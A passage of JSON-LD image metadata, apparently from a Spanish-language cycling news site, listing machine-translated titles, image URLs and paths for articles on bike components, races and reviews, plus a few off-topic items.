para","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg","url":"/las-nuevas-horquillas-rockshox-psylo-y-d/"},{"@type":"ImageObject","name":"Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg","url":"/aeron-presenta-camaras-de-aire-ultralige/"},{"@type":"ImageObject","name":"Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg","url":"/ruedas-de-carretera-reserve-4044-todoter/"},{"@type":"ImageObject","name":"Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp","url":"/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/"},{"@type":"ImageObject","name":"Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg","url":"/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/"},{"@type":"ImageObject","name":"El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg","url":"/el-ala-de-carbono-italiana-del-casco-de-/"},{"@type":"ImageObject","name":"Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg","url":"/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/"},{"@type":"ImageObject","name":"Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg","url":"/manitou-mattoc-pro-ltd-se-vuelve-retromo/"},{"@type":"ImageObject","name":"Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp","url":"/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/"},{"@type":"ImageObject","name":"Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg","url":"/las-nuevas-mini-alforjas-de-16-litros-de/"},{"@type":"ImageObject","name":"Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa","contentUrl":"https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg","url":"/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/"},{"@type":"ImageObject","name":"Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg","url":"/las-ruedas-race-face-era-carbon-mtb-dan-/"},{"@type":"ImageObject","name":"Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg","url":"/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/"},{"@type":"ImageObject","name":"Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp","url":"/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/"},{"@type":"ImageObject","name":"Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/"},{"@type":"ImageObject","name":"Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg","url":"/vittoria-gravel-air-liner-light-agrega-p/"},{"@type":"ImageObject","name":"Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg","url":"/cual-es-la-velocidad-normal-en-bicicleta/"},{"@type":"ImageObject","name":"Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp","url":"/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/"},{"@type":"ImageObject","name":"El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp","url":"/el-portabicicletas-saris-mhs-para-2-bici/"},{"@type":"ImageObject","name":"TacFit: qué es y en qué se diferencia del Crossfit","contentUrl":"","url":"/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/"},{"@type":"ImageObject","name":"Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg","url":"/revision-del-primer-viaje-shimano-grx-di/"},{"@type":"ImageObject","name":"Colnago lanza G4-X para carreras de gravel y ciclocross puro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg","url":"/colnago-lanza-g4-x-para-carreras-de-grav/"},{"@type":"ImageObject","name":"Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp","url":"/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/"},{"@type":"ImageObject","name":"Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg","url":"/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/"},{"@type":"ImageObject","name":"Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp","url":"/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/"},{"@type":"ImageObject","name":"Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp","url":"/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/"},{"@type":"ImageObject","name":"Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg","url":"/pro-bike-check-decathlon-x-van-rysel-rcx/"},{"@type":"ImageObject","name":"Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp","url":"/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/"},{"@type":"ImageObject","name":"Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp","url":"/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/"},{"@type":"ImageObject","name":"Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg","url":"/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/"},{"@type":"ImageObject","name":"🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 ","contentUrl":"","url":"/bh/spada-2/"},{"@type":"ImageObject","name":"New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg","url":"/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/"},{"@type":"ImageObject","name":"¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg","url":"/que-velocidad-puede-alcanzar-una-bicicleta/"},{"@type":"ImageObject","name":"La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg","url":"/la-cabina-aero-del-pro-vibe-te-permite-p/"},{"@type":"ImageObject","name":"Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp","url":"/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/"},{"@type":"ImageObject","name":"Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg","url":"/battaglin-cromovelato-for-you-entrega-un/"},{"@type":"ImageObject","name":"Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg","url":"/nuevos-punos-de-mtb-con-amortiguacion-de/"},{"@type":"ImageObject","name":"Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp","url":"/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/"},{"@type":"ImageObject","name":"Video The Vision SC 48 i25: rendimiento a un precio razonable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg","url":"/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/"},{"@type":"ImageObject","name":"POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp","url":"/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/"},{"@type":"ImageObject","name":"Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg","url":"/compra-la-megamo-track-de-buff-bicicleta/"},{"@type":"ImageObject","name":"J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg","url":"/j-laverack-am64-imprime-titanio-en-3d-pa/"},{"@type":"ImageObject","name":"La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp","url":"/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/"},{"@type":"ImageObject","name":"Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp","url":"/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/"},{"@type":"ImageObject","name":"Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp","url":"/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/"},{"@type":"ImageObject","name":"Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp","url":"/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/"},{"@type":"ImageObject","name":"Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg","url":"/las-sandalias-bedrock-lanzan-la-nueva-li/"},{"@type":"ImageObject","name":"CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg","url":"/ceramicspeed-ospw-rs-lleva-los-discos-de/"},{"@type":"ImageObject","name":"Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp","url":"/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/"},{"@type":"ImageObject","name":"Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png","url":"/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 19 de mayo Video","contentUrl":"https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-19-de-mayo-video/"},{"@type":"ImageObject","name":"Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp","url":"/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/"},{"@type":"ImageObject","name":"Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg","url":"/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/"},{"@type":"ImageObject","name":"Video RideWithgps agrega waypoints en todas partes para una navegación más fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp","url":"/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/"},{"@type":"ImageObject","name":"Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg","url":"/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/"},{"@type":"ImageObject","name":"Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg","url":"/revision-bicicletas-specialized-epic-8-s/"},{"@type":"ImageObject","name":"La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp","url":"/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/"},{"@type":"ImageObject","name":"Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp","url":"/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/"},{"@type":"ImageObject","name":"Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp","url":"/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/"},{"@type":"ImageObject","name":"Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg","url":"/nuevo-grupo-de-grava-de-transmision-sram/"},{"@type":"ImageObject","name":"¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg","url":"/el-nuevo-remo-axs-pod-rocker-de-sram-rec/"},{"@type":"ImageObject","name":"Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg","url":"/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/"},{"@type":"ImageObject","name":"Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","url":"/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/"},{"@type":"ImageObject","name":"Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg","url":"/courdurier-gana-bielsko-biala-con-el-pro/"},{"@type":"ImageObject","name":"La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg","url":"/la-bicicleta-pinarello-bolida-f-tt-se-vu/"},{"@type":"ImageObject","name":"Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp","url":"/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/"},{"@type":"ImageObject","name":"Acabar con la Nicturnia (ganas de orinar mucho por la noche)","contentUrl":"","url":"/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/"},{"@type":"ImageObject","name":"Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg","url":"/revision-p-zero-race-tlr-rs-es-el-neumat/"},{"@type":"ImageObject","name":"Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp","url":"/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/"},{"@type":"ImageObject","name":"La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti","contentUrl":"/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg","url":"/que-es-mejor-bicicleta-de-montana-o-de-ruta/"},{"@type":"ImageObject","name":"Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg","url":"/ritchey-esta-listo-para-llegar-lejos-con/"},{"@type":"ImageObject","name":"Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp","url":"/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/"},{"@type":"ImageObject","name":"¿Pueden ser los microcoágulos la razón de la COVID persistente?","contentUrl":"","url":"/los-microcoagulos-y-la-covid-persistente/"},{"@type":"ImageObject","name":"Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg","url":"/wolf-tooth-se-vuelve-resbaladizo-con-los/"},{"@type":"ImageObject","name":"¿Cuántos kilómetros puede durar un cassette de bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg","url":"/cuantos-kilometros-dura-un-cassette/"},{"@type":"ImageObject","name":"Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg","url":"/los-amortiguadores-dvo-topaz-prime-y-jad/"},{"@type":"ImageObject","name":"BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg","url":"/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/"},{"@type":"ImageObject","name":"El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp","url":"/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/"},{"@type":"ImageObject","name":"Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg","url":"/rueda-de-disco-genus-de-ere-research-con/"},{"@type":"ImageObject","name":"Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp","url":"/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/"},{"@type":"ImageObject","name":"La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg","url":"/la-bicicleta-marin-alcatraz-dirtjump-se-/"},{"@type":"ImageObject","name":"Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp","url":"/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/"},{"@type":"ImageObject","name":"REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp","url":"/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/"},{"@type":"ImageObject","name":"La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg","url":"/la-nueva-guia-de-cadena-k-edge-1x-race-w/"},{"@type":"ImageObject","name":"HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg","url":"/hed-ardennes-ra-black-aros-de-aluminio-d/"},{"@type":"ImageObject","name":"La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg","url":"/la-aleacion-specialized-crux-esta-de-vue/"},{"@type":"ImageObject","name":"Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg","url":"/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/"},{"@type":"ImageObject","name":"Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp","url":"/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/"},{"@type":"ImageObject","name":"El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg","url":"/el-deda-alanera-rs-remodela-el-primer-pu/"},{"@type":"ImageObject","name":"Fizik Aliante Adaptive lleva la comodidad del 